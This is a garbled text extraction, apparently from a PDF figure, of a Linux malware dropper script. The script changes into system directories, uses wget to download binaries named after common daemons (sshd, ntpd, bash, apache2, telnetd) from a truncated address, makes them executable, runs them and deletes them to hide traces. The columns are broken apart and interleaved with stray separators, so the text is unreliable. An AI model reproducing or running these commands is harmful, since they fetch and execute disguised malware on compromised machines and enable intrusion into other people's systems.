 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://179/ntpd wget http://179/sshd wget http://179/openssh wget http://179/bash wget http://179/tftp wget http://179/wget wget http://179/cron wget http://179/ftp wget http://179/pftp wget http://179/sh wget http://179/ wget http://179/apache2 wget http://179/telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh chmod +x chmod +x apache2 chmod +x telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh ./ ./apache2 ./telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp rm -rf sh rm -rf rm -rf apache2 231
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp